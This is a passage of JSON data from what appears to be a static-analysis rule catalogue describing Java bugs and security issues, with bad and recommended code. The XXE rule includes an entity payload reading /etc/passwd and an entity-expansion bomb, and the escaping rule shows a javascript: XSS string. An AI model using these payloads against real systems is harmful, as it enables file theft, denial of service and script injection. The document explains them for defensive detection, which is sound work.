[SQL\\_PREPARED\\_STATEMENT\\_GENERATED\\_FROM\\_NONCONSTANT\\_STRING](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-a-prepared-statement-is-generated-from-a-nonconstant-string-sql-prepared-statement-generated-from-nonconstant-string)",[],{"shortcode":987,"title":988,"description":989,"category":39,"severity":579,"tags":990,"isRecommended":57},"JAVA-S1018","Spring password storage must use a strong hashing function","This Spring security configuration appears to store passwords in plaintext or hashed with a weak hashing algorithm. This could allow an attacker to easily steal user login information.\n\nConfigure Spring to store passwords securely.\n\n\u003C!--more-->\n\nSpring allows for great flexibility when configuring how user information is stored in the database.\n\nUser passwords in particular are a liability when not stored properly; they must be hashed and salted before storage.\n\nIdeally, a strong hash algorithm is:\n* Not vulnerable to brute force attacks\n* Not vulnerable to collision attacks\n* Not vulnerable to rainbow table attacks; this is achieved by salting the password with random data.\n\nThis issue is raised when either no password encoder, or one of the following weak/deprecated password encoders is used:\n\n* [`StandardPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/StandardPasswordEncoder.html) - Though it claims to be standard, even Spring has deprecated its use.\n* [`NoOpPasswordEncoder`](\nhttps://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/NoOpPasswordEncoder.html) - Using this is the same as not using a password encoder. While it is permissible for testing purposes, it must never be used in production.\n* [`MessageDigestPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/MessageDigestPasswordEncoder.html) - This encoder is insecure, as one could couple it with an insecure message digest algorithm.\n* [`Md4PasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/Md4PasswordEncoder.html) - MD4's security as a hash function is severely compromised.\n* [`LdapShaPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/LdapShaPasswordEncoder.html) - This encoder is insecure for a number of reasons.\n\n### Bad Practice\n```java\n@Autowired\npublic void configureGlobal(AuthenticationManagerBuilder auth, DataSource dataSource) throws Exception {\n  auth.jdbcAuthentication()\n    .dataSource(dataSource)\n    .usersByUsernameQuery(\"SELECT * FROM users WHERE username = ?\")\n    .passwordEncoder(new StandardPasswordEncoder()); // StandardPasswordEncoder is not secure.\n\n  // OR\n  auth.jdbcAuthentication()\n    .dataSource(dataSource)\n    .usersByUsernameQuery(\"SELECT * FROM users WHERE username = ?\"); // If no encoder is used, the password is stored as plain-text.\n\n  // OR\n  auth.userDetailsService(...); // Again, the password is stored as plain-text.\n  // OR\n  auth.userDetailsService(...).passwordEncoder(new LdapShaPasswordEncoder()); // Insecure.\n}\n```\n\n### Recommended\n\nUse [`DelegatingPassswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/DelegatingPasswordEncoder.html) with any of these encoders:\n\n* [`Argon2PasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/argon2/Argon2PasswordEncoder.html)\n* [`BCryptPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/bcrypt/BCryptPasswordEncoder.html)\n* [`Pbkdf2PasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/Pbkdf2PasswordEncoder.html)\n* [`SCryptPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/scrypt/SCryptPasswordEncoder.html) - While Scrypt is quite secure, there are [some concerns regarding its use with passwords](https://blog.ircmaxell.com/2014/03/why-i-dont-recommend-scrypt.html).\n\nHere's an example using `BCryptPasswordEncoder`:\n```java\n@Autowired\npublic void configureGlobal(AuthenticationManagerBuilder auth, DataSource dataSource) throws Exception {\n  auth.jdbcAuthentication()\n    .dataSource(dataSource)\n    .usersByUsernameQuery(\"Select * from users where username=?\")\n    .passwordEncoder(new BCryptPasswordEncoder());\n}\n```\n\n## References\n\n- Spring JavaDocs - [PasswordEncoder](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/package-summary.html)\n- ircmaxell's blog - [Why I don't recommend Scrypt](https://blog.ircmaxell.com/2014/03/why-i-dont-recommend-scrypt.html)\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- [CWE-522](https://cwe.mitre.org/data/definitions/522.html) - Insufficiently protected credentials\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- [CWE-327](http://cwe.mitre.org/data/definitions/327) - Use of a Broken or Risky Cryptographic Algorithm\n- OWASP Cheat Sheets - [Password Storage](https://cheatsheetseries.owasp.org/cheatsheets/Password_Storage_Cheat_Sheet.html)",[662,584,677,581,585,991,582,583],"cwe-522",{"shortcode":993,"title":994,"description":995,"category":39,"severity":579,"tags":996,"isRecommended":57},"JAVA-S1009","XMLStreamReaders must be secure","This code appears to create an XMLStreamReader using an XMLInputFactory instance without setting the correct input processing flags. This could allow XML External Entity (XXE) attacks to easily occur.\n\n\u003C!--more-->\n\n\n\nTo put into perspective how XXE attacks can cause damage, consider the following examples:\n\n**Exposing Local File Data**\n\n```xml\n\u003C?xml version=\"1.0\" encoding=\"ISO-8859-1\"?>\n\u003C!DOCTYPE foo [\n   \u003C!ENTITY xxe SYSTEM \"file:///etc/passwd\" > ]>\n\u003Cfoo>&xxe;\u003C/foo>\n```\n\nThe example above uses XML's DTD syntax to define an XML entity whose data is present outside the XML file (it is therefore an Xml eXternal Entity). That entity (`&xxe` here) is then used as the value of an XML element, `\u003Cfoo>`.\n\nIt so happens that the value of the external entity is specified to be the `/etc/passwd` file of the local machine, which is in general private information which must not be shared, leave alone accessed by the server process in any way. If an attacker could upload a malicious XML file with this particular declaration in it, the resulting XML file when parsed will also evaluate the external entity, and by extension, load the contents of `/etc/passwd`.\n\nIf the resultant data can be downloaded by the attacker again by some means, we would have described a successful data exfilteration attack.\n\n**XEE Denial of Service**\n\n```xml\n\u003C?xml version=\"1.0\"?>\n\u003C!DOCTYPE lolz [\n \u003C!ENTITY lol \"lol\">\n \u003C!ELEMENT lolz (#PCDATA)>\n \u003C!ENTITY lol1 \"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;\">\n \u003C!ENTITY lol2 \"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;\">\n \u003C!ENTITY lol3 \"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;\">\n[...]\n \u003C!ENTITY lol9 \"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;\">\n]>\n\u003Clolz>&lol9;\u003C/lolz>\n```\nThe above example abuses DTD syntax to create an \"XEE bomb\". An XML Entity Expansion (XEE) bomb is a type of Denial of Service (DoS) attack that makes use of XML's DTD syntax. It is possible to define a set of XML entities, each of which expand into others, to use up exponential amounts of CPU time and memory which would in turn bring the application to a grinding halt.\n\nThis particular attack works because the `lol9` entity defined in the DTD tag recursively expands into an exponentially increasing set of other entities as defined, until the expansion terminates, resulting in ~10^9 instances of the `lol` entity being created. It is likely that this will trigger an OOM crash in the best case, or possibly may render the application process completely unresponsive.\n\n### Bad Practice\n\n```java\nInputStream input = ...;\nXMLInputFactory factory = XMLInputFactory.newFactory();\nXMLStreamReader reader = factory.createXMLStreamReader(input); // we have set no flags here.\n```\n### Recommended\n\n```java\nXMLInputFactory factory = XMLInputFactory.newFactory();\nfactory.setProperty(XMLInputFactory.IS_SUPPORTING_EXTERNAL_ENTITIES, false); // Disable external entity support\nfactory.setProperty(XMLInputFactory.SUPPORT_DTD, false);                     // Disable DTD support\nXMLStreamReader reader = factory.createXMLStreamReader(input);\n```\n\n## References\n- [CWE-611](https://cwe.mitre.org/data/definitions/611.html) - Improper Restriction of XML External Entity Reference ('XXE')\n- [CWE-776](https://cwe.mitre.org/data/definitions/776.html) - Improper Restriction of Recursive Entity References in DTDs ('XML Entity Expansion')\n- FindSecBugs - [XXE\\_XMLSTREAMREADER](https://find-sec-bugs.github.io/bugs.htm#XXE_XMLSTREAMREADER)\n- OWASP - [XML External Entity Processing](https://www.owasp.org/index.php/XML_External_Entity_%28XXE%29_Processing)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- WS-Attacks - [XML Entity Expansion](https://www.ws-attacks.org/index.php/XML_Entity_Expansion)\n- WS-Attacks - [XML Entity DOS](https://www.ws-attacks.org/index.php/XML_External_Entity_DOS)\n- WS-Attacks - [XML Entity Reference Attack](https://www.ws-attacks.org/index.php/XML_Entity_Reference_Attack)\n- h3xstream - [Identifying XXE vulnerabilities](https://blog.h3xstream.com/2014/06/identifying-xml-external-entity.html)\n- OpenJDK - [JEP 185](https://openjdk.java.net/jeps/185) - Restrict Fetching of External XML Resources",[591,592,581,593,582,583],{"shortcode":998,"title":999,"description":1000,"category":39,"severity":579,"tags":1001,"isRecommended":57},"JAVA-S1025","Disabling escaping of special characters in templates is a security risk","Automatic variable escaping should not be disabled when using template processing systems such as Mustache or FreeMarker.\n\n\u003C!--more-->\n\nWhen special characters (such as '\u003C', '>', or '/') are encountered, templating engines such as JMustache can automatically replace them with equivalent escape sequences. This prevents malicious inputs from inserting executable code into the final page, leading to an XSS (Cross Site Scripting) attack.\n\nHowever, character escaping is context sensitive and characters that are safe to keep unescaped outside of HTML tags may not be safe to leave alone within attributes, or vice versa. In the example below, a template engine that does not escape `':'` characters has been used.\n\n```html\n\u003Ca href=\"{{ myLink }}\">link\u003C/a>\n```\n\nIf `myLink`'s value were set to a JavaScript scheme string such as `javascript:alert('hack')`, the resultant HTML could become the setup for an XSS attack:\n\n```html\n\u003Ca href=\"javascript:alert('hack')\">link\u003C/a>\n```\n\nThis issue is reported when HTML escaping is disabled in the [JMoustache](https://github.com/samskivert/jmustache) and [FreeMarker](https://freemarker.apache.org/) template engines.\n\n### Bad Practice\n\nWhen using JMoustache, do not call `escapeHTML()` with a `false` value, or set the escaper to [`Escapers.NONE`](http://samskivert.github.io/jmustache/apidocs/com/samskivert/mustache/Escapers.html).\n```java\nMustache\n    .compiler()\n    .escapeHTML(false)          // Not good.\n    .withEscaper(Escapers.NONE) // Not good either.\n    .compile(template)\n    .execute(context);\n```\n\nWhen using FreeMarker, do not call [`Configuration.setAutoEscapingPolicy()`](https://freemarker.apache.org/docs/api/freemarker/template/Configuration.html#setAutoEscapingPolicy-int-) with `DISABLE_AUTO_ESCAPING_POLICY`.\n```java\nConfiguration config = new Configuration();\nconfig.setAutoEscapingPolicy(Configuration.DISABLE_AUTO_ESCAPING_POLICY);\n```\n\n### Recommended\n\nIn JMustache, auto-escaping is turned on by default; there is no need to explicitly set the behavior, but you could do so by passing `true` to `Compiler.escapeHTML()`, or by passing `Escapers.HTML` to `Compiler.withEscaper()`.\n```java\nMustache\n    .compiler()                 // Doing nothing is an option.\n    .escapeHTML(true)           // But you can set escapeHTML to true if you want to.\n    .withEscaper(Escapers.HTML) // Or set the escaper to Escapers.HTML.\n    .compile(template)\n    .execute(context);\n```\n\nFreeMarker's auto-escaping is also turned on by default for HTML; but you can force it to be on by calling `setAutoEscapingPolicy()` with the right arguments:\n```java\nconfig.setAutoEscapingPolicy(Configuration.ENABLE_IF_DEFAULT_AUTO_ESCAPING_POLICY); // This is the default.\nconfig.setAutoEscapingPolicy(Configuration.ENABLE_IF_SUPPORTED_AUTO_ESCAPING_POLICY); // This is also a viable option.\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Cheat Sheets - [XSS Prevention](https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.md)\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')",[670,611,581,582,583],{"shortcode":1003,"title":1004,"description":1005,"category":16,"severity":55,"tags":1006,"isRecommended":57},"JAVA-S0146","Iterator `next` method must throw `NoSuchElementException`","This class implements the `java.util.Iterator` interface. However, its `next()` method is not capable of throwing `java.util.NoSuchElementException`. \n\nThis is a violation of the `Iterator` interface's contract, and will not work with code that expects `next()` to throw when the iterator is exhausted. \n\nThe `next()` method should be changed so it throws `NoSuchElementException` if is called when there are no more elements to return.\n\n### Example\n\nThis is a bad implementation and may mislead API consumers.\n\n```java\n// Within iterator impl\n@Override\npublic T next() {\n    if (hasNext()) { ... } \n    else return null;\n}\n```\n\nThis implementation should be preferred:\n\n```java\n@Override\npublic T next() {\n    if (hasNext()) { ... }\n    else throw NoSuchElementException();\n}\n```\n\nIf such behavior is a requirement, a more preferable alternative is to extend `Iterator` and create a new interface whose contract allows this:\n\n```java\n\npublic interface NonThrowingIterator extends Iterator { ... }\n\n```\n\nOtherwise, a `NoSuchElementException` must be thrown to ensure conformance with the `Iterator` API.",[],{"shortcode":1008,"title":1009,"description":1010,"category":16,"severity":55,"tags":1011,"isRecommended":57},"JAVA-W0151","`synchronized` block is empty","The code contains an empty synchronized block. This could confuse readers of this code later.\n\n\u003C!--more-->\n\nAn empty `synchronized` block seems a bit superfluous at first:\n\n```java\nsynchronized(...) {}\n```\n\nThis construct can still be useful though; it can work as a simple write-before-read memory barrier without using volatile variables due to the synchronization guarantees that `synchronized` blocks provide. However, this way of using `synchronized` blocks may not be as easily understood as a more explicit mechanism such as a `Semaphore`.\n\nIf this was intended, make sure to document the usage, or rewrite it to make things clearer using abstractions such as `Semaphore`s.\n\n### Bad Practice\n\n```java\nint variable;\nfinal Object o = new Object();\n\n// ...\n\nnew Thread( () ->  // A\n{\n    // This will become visible to B after the synchronized block.\n    variable = 9;\n    synchronized( o ) {}\n    \n    // ... \n}).start();\n\nnew Thread( () ->  // B\n{\n    // ...\n    do {\n        synchronized( o ) {}\n        // This will pick up the change made in A at some point.\n    } while (variable != 9);\n    // ...\n}).start();\n```\n\n### Recommended\nThe following code with a `java.util.conncurrent.Semaphore` could be more clear:\n\n```java\n\nint variable;\nfinal Semaphore sem = new Semaphore(0);\n\n// ...\n\n\nnew Thread(() -> { // B\n    try {\n        // Will wait until A has updated variable's value.\n        sem.acquire();\n    } catch (Exception e) {\n        e.printStackTrace();\n    }\n    \n    if (var == 9) { ... }\n}).start();\n\n\nnew Thread(() -> { // A\n    variable = 9;\n    // This will be visible within B after sem is released.\n    sem.release();\n}).start();\n```\n\n## References\n\n- StackOverflow - [In what situations could an empty synchronized block achieve correct threading semantics?](https://stackoverflow.com/questions/686415/in-what-situations-could-an-empty-synchronized-block-achieve-correct-threading-s)\n- SpotBugs - [ESync_EMPTY_SYNC](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#esync-empty-synchronized-block-esync-empty-sync)\n- [CWE-585](https://cwe.mitre.org/data/definitions/585.html) - Empty Synchronization Block",[1012],"cwe-585",{"shortcode":1014,"title":1015,"description":1016,"category":20,"severity":55,"tags":1017,"isRecommended":57},"JAVA-S0214","For loop appears to check one variable and increment another","There is a complicated, subtle or wrong increment in this for loop. Are you sure this for loop is incrementing the correct variable? It appears that another variable is being initialized and checked by the for loop.\n\n\u003C!--more-->\n\nThis issue is usually caused by a typo.\n\n## Examples\n\n### Problematic Code\n\n```java\nfor (int i = 0; i \u003C 20; i++) {\n    for (int j = i; j \u003C 20; i++) { // i is updated, not j.\n        // ...\n    }\n}\n```\n\nIn most cases, this will result in an infinite loop. Always be mindful of the loop variable being checked or updated, especially in nested loops.\n\n```java\nfor (int i = 0; i \u003C 20; i++) {\n    for (int j = i; j \u003C 20; j++) {\n        // ...\n    }\n}\n```\n\nIf this is intended, make sure to document the behavior if what is going on isn't easily obvious.\n\n## References\n- Spotbugs - [QF\\_QUESTIONABLE\\_FOR\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#qf-complicated,-subtle-or-wrong-increment-in-for-loop-qf-questionable-for-loop)",[],{"shortcode":1019,"title":1020,"description":1021,"category":20,"severity":55,"tags":1022,"isRecommended":57},"JAVA-E1073","Boolean expression LHS/RHS with bitwise OR will never be equal to a constant RHS/LHS","This method compares an expression of the form `(e | C)` to `D`, where `e` is an expression and `C` & `D` are constant values. The comparison will always fail because of the specific values of `C` and `D`. This may indicate a logic error or typo.\n\n\u003C!--more-->\n\n### Bad Practice\n\nTypically, this bug occurs because the code wants to perform a membership test in a bit set, but uses the bitwise OR operator (`|`) instead of bitwise AND (`&`).\n\n```java\nfinal int FLAG_1 = 0x00000020;\n\n// This if statement will always fail.\nif (value | FLAG_1 == 0) {\n    // ...\n}\n```\n\nSuch bugs may also appear in expressions like `(e & A | B) == C`, which is parsed as `((e & A) | B) == C`; the actual intended expression may have been `(e & (A | B)) == C`.\n\n### Recommended\n\nUse the bitwise AND operator (`&`) to perform mask operations, not the bitwise OR operator (`|`).\n\n```java\nif (value & FLAG_1 == 0) {\n    // if FLAG_1 is unset...\n}\n```",[],{"shortcode":1024,"title":1025,"description":1026,"category":16,"severity":55,"tags":1027,"isRecommended":57},"JAVA-W1015","Random instances should be reused","Creating a new instance of `java.util.Random` every time a random value is required is wasteful. In addition, the randomness of the values produced is reduced due to increased predictability of the random number generation.\n\nStore a single `Random` instance and reuse it for best effect.\n\n\u003C!--more-->\n\nAs per the JavaDocs for [`java.util.Random`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Random.html):\n\n> If two instances of Random are created with the same seed, and the same sequence of method calls is made for each, they will generate and return identical sequences of numbers.\n\nBecause the final stream of random numbers generated by `Random` is only dependant on the initial seed value, it is a bad idea to create `Random` instances with constant seed values.\n\nIt is also not recommended to create new instances every time a random number is required. A number of JDKs implement `Random` by using the system clock to initialize the seed when it is not provided. When a new instance is created each time, the reliance of the seed generation algorithm on the system clock reduces the quality of the resulting random number distribution.\n\n\u003C!--more-->\n\n### Bad Practice\n\n`Random` instances must not be discarded after only a single use.\n\n```java\nint someInt = new Random().nextInt();\n\nsomeInt = new Random().nextInt();\n```\n\n### Recommended\n\n```java\nRandom rng = new Random(); // Maybe this is an instance field.\n\n// ...\n\nint someInt = rng.nextInt();\n\n// ...\n\nboolean someBool = rng.nextBoolean();\n```\n\nAnother option is to use [`Math.random()`](https://docs.oracle.com/javase/8/docs/api/java/lang/Math.html#random--), which is a readily available static method that returns a random `double` value in the range`0.0 \u003C= x \u003C 1.0`.\n\n```java\nint someInt = (int)(Math.random() * 100) % 10; // gets a random number in the range 0-10\n```\n\n**Note**: While the Oracle and OpenJDK implementations of `Random` are thread-safe, it is not recommended to rely on this fact. Consider using `Math.random()`, or create a `Random` instance for each thread if you need RNG across multiple threads. Keeping per-thread instances will avoid the performance penalty of synchronization that `Math.random()` could suffer from.\n\n## References\n\n- Oracle Java 8 JavaDocs - [java.lang.Math.random()](https://docs.oracle.com/javase/8/docs/api/java/lang/Math.html#random--)\n- Oracle Java 11 JavaDocs - [java.util.Random](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Random.html)\n- CERT - [MSC02-J](https://wiki.sei.cmu.edu/confluence/display/java/MSC02-J.+Generate+strong+random+numbers) - Generate strong random numbers\n- [CWE-337](https://cwe.mitre.org/data/definitions/337.html) - Predictable Seed in Pseudo-Random Number Generator (PRNG)",[921],{"shortcode":1029,"title":1030,"description":1031,"category":20,"severity":55,"tags":1032,"isRecommended":57},"JAVA-E1021","Do not synchronize on the result of `getClass()`","`Object.getClass()` returns the runtime type of a variable.\n\nBecause of this, it is not guaranteed that the same object will be returned for all values contained in a variable of a certain type, unless that type is declared as `final`.\n\nAttempting to synchronize on the result of `getClass()` called on a variable with a non-final type could lead to concurrency bugs such as race conditions.\n\u003C!--more-->\n\n### Bad Practice\n```java\nclass MyClass {\n    // ...\n}\n\nclass MySubClass extends MyClass {\n    // ...\n}\n\n// ...\n\n// Both of these values are declared as being of type MyClass...\nMyClass firstExample = new MyClass();\nMyClass secondExample = new MySubClass();\n\n// firstExample.getClass() returns MyClass.class...\nsynchronized (firstExample.getClass()) {\n    // ...\n}\n\n// secondExample.getClass() returns MySubClass.class !!!\nsynchronized (secondExample.getClass()) {\n    // ...\n}\n```\n\nWhile the declared type of `secondExample` is `MyClass`, its actual type at runtime is `MySubClass`. This means that we will not be synchronizing on the same object in the first and second `synchronized` blocks.\n\n### Recommended\n\nUse the static class instance of the specific type you wish to use instead:\n\n```java\nsynchronized (MyClass.class) {\n    // ...\n}\n```\n## Exceptions\n\nThis issue will not be raised when the type of the value `getClass()` is used on is declared as `final` since a `final` type cannot be inherited from.\n\n## References\n\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')",[631,582],{"shortcode":1034,"title":1015,"description":1035,"category":20,"severity":55,"tags":1036,"isRecommended":57},"JAVA-E0214","There is a complicated, subtle or wrong increment in this `for` loop. It appears that the variable being checked in the loop's condition is not the same as the one being updated.\n\n\u003C!--more-->\n\nThis issue is usually caused by a typo. Always be mindful of the loop variable being checked or updated, especially in nested loops.\n\n### Bad Practice\n\n```java\nfor (int i = 0; i \u003C 20; i++) {\n    for (int j = i; j \u003C 20; i++) { // i is updated, not j.\n        // ...\n    }\n}\n```\n\nIn most cases, this will result in an infinite loop.\n\n### Recommended\n\nEnsure that the variable which is checked in the condition is what is also updated.\n\n```java\nfor (int i = 0; i \u003C 20; i++) {\n    for (int j = i; j \u003C 20; j++) { // j is updated now, as it should be.\n        // ...\n    }\n}\n```\n\n## Exceptions\n\nSometimes, the variable may be updated in a more non-obvious way. In such cases, it is safe to ignore this issue as long as you can verify that the variable is truly updated properly.\n\nIf this is intended, make sure to document the behavior if what is going on isn't easily obvious.\n\n## References\n- Spotbugs - [QF\\_QUESTIONABLE\\_FOR\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#qf-complicated,-subtle-or-wrong-increment-in-for-loop-qf-questionable-for-loop)",[],{"shortcode":1038,"title":1039,"description":1040,"category":20,"severity":55,"tags":1041,"isRecommended":57},"JAVA-E1006","Using week year (YYYY) in place of year (yyyy) may produce incorrect results","Java's date formatting can be used to represent a date in terms of either the week of the year or in terms of the day and month, as usual.\n\nThe format used to represent years in terms of the week is `YYYY`. It is quite easy to accidentally mix up the normal format for years (`yyyy`) with the week year format (`YYYY`).\n\n\u003C!--more-->\n\nSuch a mixup will completely throw off any attempt at parsing dates, and will also produce inconsistent output when formatting dates.\n\n```java\nSimpleDateFormat sdf1 = new SimpleDateFormat(\"YYYY-MM-dd\"); // Uses the week-year format.\n\nSimpleDateFormat sdf2 = new SimpleDateFormat(\"yyyy-MM-dd\");\n\nsdf1.parse(\"2021-03-26\"); // Sun Dec 27 00:00:00 UTC 2020 !!!\nsdf2.parse(\"2021-03-26\"); // Fri Mar 26 00:00:00 UTC 2021\n```\nThe reason for this behavior is that when `YYYY`  is not used in conjunction with the `ww` (week-of-year) field, the resulting date-time formatter will note that there is no `ww` field defined, and will set it along with the `u` (day-of-week) field to whatever is the first day of the week (it may be Sunday or Monday, depending on the locale). This fixes the date to be the first day of the first week of whatever year is parsed by the formatter.\n\nHere is another example of weird behavior:\n\n```java\nDate d1 = sdf2.parse(\"2020-12-29\");\nSystem.out.println(sdf1.format(d1)); // 2021-12-29 - the year is 2021 now!\n```\n\nOn the new year, dates work a bit differently when formatted in terms of the week instead of just the day, month and year. The week that January the 1st falls under is considered to be the first week of the week-year. And thus, a new week-year may even begin on the 27th or the 26th of December of the previous year. December 29th, 2020 is Tuesday of the first week of 2021, and so, is considered to be a part of week-year 2021, not 2020.\n\n### Bad Practice\nWith `SimpleDateFormat`:\n```java\nDate badDate = new SimpleDateFormat(\"YYYY-MM-dd\").parse(\"2021-05-02); // This date will be parsed as the \"first day of the first week of 2021\".\n\nDate goodDate = new SimpleDateFormat(\"yyyy-MM-dd\").parse(\"2020-12-28\");\nString badDateStr = new SimpleDateFormat(\"YYYY-MM-dd).format(goodDate); // dateStr = \"2021-12-28\"\n```\n\nUsing `DateTimeFormatter`:\n```java\nString dateStr = DateTimeFormatter.ofPattern(\"YYYY-MM-dd\").format(goodDate); // Again, dateStr = \"2021-12-28\"\n```\n\n### Recommended\n\nUse `yyyy` to format dates.\n\n```java\nDateTimeFormatter dtf = DateTimeFormatter.ofPattern(\"yyyy-MM-dd\");\n\nSimpleDateFormat sdf = new SimpleDateFormat(\"yyyy-MM-dd\");\n\n// ...\n```\n\n## Exceptions\n\nIf you actually want to format or parse a date based on the week, use `YYYY` in conjunction with `ww` (week of year) and optionally `u` (day of week) to get correct results:\n\n```java\nDate date = new SimpleDateFormat(\"YYYY-ww-u\").parse(\"2021-37-5\"); // This date corresponds to 2021-09-16.\n\nDateTimeFormatter.ofPattern(\"YYYY-ww-u\").format(date); // returns 2021-37-5\n```\n\n## References\n\n- Java SE 8 JavaDocs - [`java.text.SimpleDateFormat`](https://docs.oracle.com/javase/8/docs/api/java/text/SimpleDateFormat.html)\n- Java SE 8 JavaDocs - [`java.time.format.DateTimeFormatter`](https://docs.oracle.com/javase/8/docs/api/java/time/format/DateTimeFormatter.html)",[],{"shortcode":1043,"title":1044,"description":1045,"category":20,"severity":55,"tags":1046,"isRecommended":57},"JAVA-E1009","`@SpringBootApplication`/`@ComponentScan` annotations must not be used in the default package","Spring Boot uses annotations like [`@SpringBootApplication`](https://docs.spring.io/spring-boot/docs/current/api/org/springframework/boot/autoconfigure/SpringBootApplication.html), [`@ServletComponentScan`](https://docs.spring.io/spring-boot/docs/current/api/org/springframework/boot/web/servlet/ServletComponentScan.html) and [`@ComponentScan`](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/context/annotation/ComponentScan.html) to look for Spring beans to register as part of the application. `@ComponentScan` and `@ServletComponentScan` additionally allow one to set the package(s) to be scanned for beans (or servlets). If the type these annotations are marked with belongs to the default or root package, or if `@ComponentScan` is configured to search the root package, application startup may be slowed down to a crawl while the component scan completes.\n\nIn the worst case, the application may fail to start. This is because when the Spring Framework's own packages are scanned, predefined beans that are already registered will be encountered, triggering a `BeanDefinitionStoreException`.\n\n\u003C!--more-->\n\n`@SpringBootApplication` scans for beans within the package of the class it is annotated with.\n\n`@ComponentScan` and `@ServletComponentScan` behave similarly to `@SpringBootApplication` by default, but also allow you to specify the package(s) to scan for beans through the `basePackages` and `basePackageClasses` values. They are aliased to the default value of the annotation, so you can also directly specify the package names or classes to use when scanning.\n\nThis issue is raised when these annotations are used on a class defined in the default package with empty values, or when the `@ComponentScan` or `@ServletComponentScan` annotations are used with one of the arguments being the base package.\n\n### Bad Practice\n```java\n// in the root package\n\n@SpringBootApplication\npublic class SBApplication {\n    // ...\n}\n```\n\nWith `@ComponentScan`:\n```java\n@ComponentScan(\"\")\npublic class SBApplication {\n    // ...\n}\n```\n\n### Recommended\n\nNever use these annotations on classes defined in the default package. If absolutely necessary, make sure to only specify the packages that contain Spring beans.\n```java\n@ComponentScan(\"com.myapp.spring.beans\")\npublic class SBApplication {\n    // ...\n}\n```\n\n## References\n\n- Spring Boot Documentation - [Structuring Your Code](https://docs.spring.io/spring-boot/docs/current/reference/html/using.html#using.structuring-your-code)",[],{"shortcode":1048,"title":1049,"description":1050,"category":20,"severity":55,"tags":1051,"isRecommended":57},"JAVA-E1019","Consumed streams must not be reused","The usage of a stream object which has already been exhausted was detected. Reusing an exhausted stream object will lead to an `IllegalStateException` being thrown.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIf any of the terminal stream operations, such as `forEach`, `min`, `max` or `allMatch` are used, the `Stream` object referenced by the target variable will be terminated. This means that no further operations would be possible, and further invocations of any operation will result in an exception:\n\n```java\nStream\u003CInteger> s = Stream.of(1, 2, 3);\n\nStream\u003CInteger> b = s.filter(it -> it % 2 == 1);\n\nb.forEach(System.out::println); // b is now exhausted!\n\nb = b.map(it -> it * 2); // This fails with an IllegalStateException!\n```\n\n### Recommended\n\nStructure your code carefully to avoid exhausting any stream object you use. `peek` can be useful when you need to iterate over elements of a stream while still leaving it usable for other operations.\n\n```java\nStream\u003CInteger> s = Stream.of(1, 2, 3);\n\nStream\u003CInteger> b = s.filter(it -> it % 2 == 1);\n\n// Now, we print each element before multiplying it, but we avoid terminating the stream as well!\nb = b.peek(System.out::println).map(it -> it * 2);\n```\n\n## References\n\n- Oracle Java 8 Javadocs - [`java.util.stream.Stream`](https://docs.oracle.com/javase/8/docs/api/java/util/stream/Stream.html)",[],{"shortcode":1053,"title":1054,"description":1055,"category":20,"severity":55,"tags":1056,"isRecommended":57},"JAVA-E1030","Unsupported JDK-internal APIs should not be used","Java 9 [introduced a number of changes to the language](https://blogs.oracle.com/java/post/whats-cool-in-java-8-and-new-in-java-9), and [deprecated or restricted access](https://stackoverflow.com/questions/47645924/jdk-9-unsafe-import-sun-misc-launcher) to a number of internal (and undocumented) Java and Sun APIs. Such APIs must not be used, and usages of classes from affected packages must be replaced by equivalent alternative APIs.\n\n\u003C!--more-->\n\nThis issue will be raised if any restricted/private Java APIs, which were undocumented but still accessible in Java versions \u003C= 8 are used in a project that uses a Java version >= 9.\n\n### Bad Practice\n```java\nimport jdk.internal.dynalink.DynamicLinker; // This API is undocumented and not meant to be used publicly.\n```\n\n### Recommended\n\n```java\n// Java provides the jdk.dynalink module as a more properly supported alternative.\nimport jdk.dynalink.DynamicLinker;\n```\n\n## References\n\n- [Oracle Java 9 migration guide](https://docs.oracle.com/javase/9/migrate/toc.htm)\n- Oracle Blogs - [What's cool in Java 8 and new in Java 